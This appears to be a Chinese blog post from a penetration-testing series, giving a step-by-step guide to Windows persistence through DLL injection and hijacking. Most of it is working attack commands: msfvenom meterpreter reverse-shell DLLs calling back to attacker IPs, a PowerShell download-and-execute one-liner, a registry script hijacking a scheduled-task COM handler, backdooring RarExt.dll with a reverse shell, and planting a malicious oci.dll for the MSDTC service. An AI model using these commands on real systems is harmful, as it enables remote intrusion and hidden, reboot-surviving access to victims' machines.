往期文章
WEB渗透权限维持篇-DLL注入\劫持-CSDN博客
WEB渗透权限维持篇-CLR-Injection-CSDN博客
WEB渗透权限维持篇-DLL注入-修改内存中的PE头-CSDN博客
WEB渗透权限维持篇-DLL注入-进程挖空(MitreT1055.012)-CSDN博客
WEB渗透权限维持篇-禁用Windows事件日志-CSDN博客
DLL注入
Powershell
生成DLL
>msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.105 LPORT=6666 -f dll -o /var/www/html/x.dll
>use exploit/multi/handler
>set payload windows/x64/meterpreter/reverse_tcp
>Powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.105/powersploit/CodeExecution/Invoke-DllInjection.ps1'); Invoke-DllInjection -ProcessID pid -Dll .\1.dll"
InjectProc
生成DLL
#msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=12138 -f dll -o /var/www/html/qq.dll
#use exploit/multi/handler
#set payload windows/x64/meterpreter/reverse_tcp
使用如下命令注入进程
>InjectProc.exe dll_inj qq.dll xx.exe(存在的进程)

DLL劫持计划任务
function Invoke-ScheduledTaskComHandlerUserTask
{
[CmdletBinding(SupportsShouldProcess = $True, ConfirmImpact = 'Medium')]
Param (
[Parameter(Mandatory = $True)]
[ValidateNotNullOrEmpty()]
[String]
$Command,
[Switch]
$Force
)
$ScheduledTaskCommandPath = "HKCU:\Software\Classes\CLSID\{58fb76b9-ac85-4e55-ac04-427593b1d060}\InprocServer32"
if ($Force -or ((Get-ItemProperty -Path $ScheduledTaskCommandPath -Name '(default)' -ErrorAction SilentlyContinue) -eq $null)){
New-Item $ScheduledTaskCommandPath -Force |
New-ItemProperty -Name '(Default)' -Value $Command -PropertyType string -Force | Out-Null
}else{
Write-Verbose "Key already exists, consider using -Force"
exit
}
if (Test-Path $ScheduledTaskCommandPath) {
Write-Verbose "Created registry entries to hijack the UserTask"
}else{
Write-Warning "Failed to create registry key, exiting"
exit
}
}
Invoke-ScheduledTaskComHandlerUserTask -Command "C:\test\testmsg.dll" -Verbose
重启权限可维持
DLL代理劫持右键
右键对应的注册表路径是
HKLM\Software\Classes\*\ShellEx\ContextMenuHandlers
使用autoruns查看加载的DLL
![]()
以rarext.dll为例
使用https://github.com/rek7/dll-hijacking创建代理DLL
注意修改parse.py中dumpbin.exe的位置

>python3 parse.py -d rarext.dll

修改原DLL为rarext_.dll,重新生成解决方案命名为rarext.dll
将两个DLL放入原目录,重启
DLL劫持
劫持1
注册表
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\ExcludeFromKnownDlls下添加 "lpk.dll"(若无,自己创建)
ExcludeFromKnownDlls可使KnownDLLs失效
需要重新启动电脑
查找可劫持的DLL:
1.启动程序
2.使用Process Explorer查看该应用程序启动后加载的DLL。
3.从已经加载的DLL列表中,查找在上述“KnownDLLs注册表项”中不存在的DLL。
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs
4.编写第三步中获取到的DLL的劫持DLL。
5.将编写好的劫持DLL放到该应用程序目录下,重新启动该应用程序,检测是否劫持成功。

Explorer.exe启动调用winrar文件夹的RarExt.dll
Msf监听

复制dll文件到the-backdoor-factory文件夹中,加载恶意dll进原dll
>python backdoor.py -f RarExt.dll -s reverse_shell_tcp_inline -P 12138 -H 192.168.0.107 指定为kali监听的IP和端口

生成好的dll在backdoored文件夹,传入靶机中,替换原dll文件,最好把原dll保存备份。
每次打开windows资源管理器的时候,即可上线。重启可维持

劫持2
使用
https://github.com/coca1ne/DLL_Hijacker
https://github.com/git20150901/DLLHijack_Detecter
查看要劫持的DLL的函数导出表,会直接生成cpp源码,重编译指向恶意代码
DLLHijack_Detecter可查看程序加载的不在KnownDLLs中的DLL
MSDTC服务劫持
服务名称MSDTC,显示名称Distributed Transaction Coordinator
对应进程msdtc.exe,位于%windir%system32
C:\Windows\System32\wbem\
服务启动搜索注册表位置计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSDTC\MTxOCI
#msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.51 LPORT=4444 -f dll -o /var/www/html/oci.dll
Oci.dll放入c:\windows\system32\
重启服务即可
>taskkill /f /im msdtc.exe
Rattler
自动化查找可劫持的DLL
https://github.com/sensepost/rattler
使用
>Rattler_x64.exe calc.exe 1
会列出可被劫持的DLL

按程序读取DLL位置顺序,把恶意DLL放入程序同目录后,执行程序即可。




























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










